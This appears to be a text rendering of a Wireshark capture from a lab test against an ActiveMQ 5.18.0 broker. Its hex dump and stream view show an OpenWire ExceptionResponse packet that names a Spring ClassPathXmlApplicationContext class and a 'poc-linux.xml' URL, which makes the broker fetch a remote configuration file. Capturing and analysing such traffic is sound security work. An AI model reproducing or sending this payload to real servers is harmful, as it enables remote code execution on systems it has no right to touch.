 any
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 0
No. Time Source Destination Protocol Length Info
1 0.000000000 172.16.26.128 172.16.26.128 TCP 76 52726 → 61616 [SYN] Seq=0 Win=65495 Len=0
2 0.000044291 172.16.26.128 172.16.26.128 TCP 76 61616 → 52726 [SYN, ACK] Seq=0 Ack=1 Win=
3 0.000065374 172.16.26.128 172.16.26.128 TCP 68 52726 → 61616 [ACK] Seq=1 Ack=1 Win=65536
4 0.000161749 172.16.26.128 172.16.26.128 OpenWire 190 ExceptionResponse[Malformed Packet]
5 0.000166999 172.16.26.128 172.16.26.128 TCP 68 61616 → 52726 [ACK] Seq=1 Ack=123 Win=654
6 0.000180540 172.16.26.128 172.16.26.128 TCP 68 52726 → 61616 [FIN, ACK] Seq=123 Ack=1 Wi
7 0.003246106 172.16.26.128 172.16.26.128 OpenWire 410 WireFormatInfo
8 0.003270189 172.16.26.128 172.16.26.128 TCP 56 52726 → 61616 [RST] Seq=124 Win=0 Len=0
Length: 118
Command: ExceptionResponse (31)
Command Id: 0
Command response required: 0
CorrelationId: 0
Exception: Throwable
[Malformed Packet: OpenWire]
[Expert Info (Error/Malformed): Malformed Packet (Exceptio
[Malformed Packet (Exception occurred)]
[Severity level: Error]
[Group: Malformed]
0000 00 00 03 04 00 06 00 00 00 00 00 00 00 00 08 00 ·····
0010 45 00 00 ae ab c3 40 00 40 06 01 66 ac 10 1a 80 E····
0020 ac 10 1a 80 cd f6 f0 b0 a7 9c 74 f4 cf 5c 21 ab ·····
0030 80 18 02 00 8d c1 00 00 01 01 08 0a 1e e0 36 a8 ·····
0040 1e e0 36 a7 00 00 00 76 1f 00 00 00 00 00 00 00 ··6··
0050 00 00 01 01 00 42 6f 72 67 2e 73 70 72 69 6e 67 ·····
0060 66 72 61 6d 65 77 6f 72 6b 2e 63 6f 6e 74 65 78 frame
0070 74 2e 73 75 70 70 6f 72 74 2e 43 6c 61 73 73 50 t.sup
0080 61 74 68 58 6d 6c 41 70 70 6c 69 63 61 74 69 6f athXm
0090 6e 43 6f 6e 74 65 78 74 01 00 23 68 74 74 70 3a nCont
00a0 2f 2f 31 32 37 2e 30 2e 30 2e 31 3a 38 30 30 31 //127
00b0 2f 70 6f 63 2d 6c 69 6e 75 78 2e 78 6d 6c /poc-
wireshark_anyQ2EPD2.pcapng Packets: 35 · Displayed: 8 (22.9%) Profile: Default
Wireshark · Follow TCP Stream (tcp.stream eq 0) · any
...v.............Borg.springframework.context.support.ClassPathXmlApplicationCont
ext..#http://127.0.0.1:8001/poc-linux.xml...R.ActiveMQ........@...
..StackTraceEnabled....PlatformDetails ..Java..CacheEnabled....TcpNoDelayEn
abled....SizePrefixDisabled... CacheSize.......ProviderName ..ActiveM
Q..TightEncodingEnabled....MaxFrameSize......@....MaxInactivityDuration.......u0.
MaxInactivityDurationInitalDelay.......'...MaxFrameSizeEnabled....ProviderVersion
..5.18.0